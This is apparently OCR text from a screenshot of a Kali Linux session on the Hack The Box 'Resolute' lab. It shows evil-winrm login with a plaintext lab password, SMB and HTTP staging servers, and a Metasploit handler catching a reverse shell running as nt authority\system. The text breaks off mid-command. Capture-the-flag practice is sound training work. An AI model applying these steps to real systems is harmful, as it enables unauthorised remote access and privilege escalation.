 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 10.10.14.30 12:44
msfconsole
File Actions Edit View Help
sudo openvpn VPNs/lab_MrAdamski.ovpn × impacket-smbserver smb . -smb2support × python3 -m http.server 80 × kali@kali:~/HTB/Resolute × evil-winrm -i 10.10.10.169 -u ryan -p 'Serv3r4Admin4cc123!' × msfconsole ×
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.30 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.30:443
[-] Meterpreter session 1 is not valid and will be closed
[*] Sending stage (336 bytes) to 10.10.10.169
[*] Command shell session 2 opened (10.10.14.30:443 → 10.10.10.169:51223) at 2023-02-14 12:44:18 -0500
Shell Banner:
Microsoft Windows [Version 10.0.14393]
-----
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd /
cd /
C:\>cd Use
Right Control
18:44
14.02.2023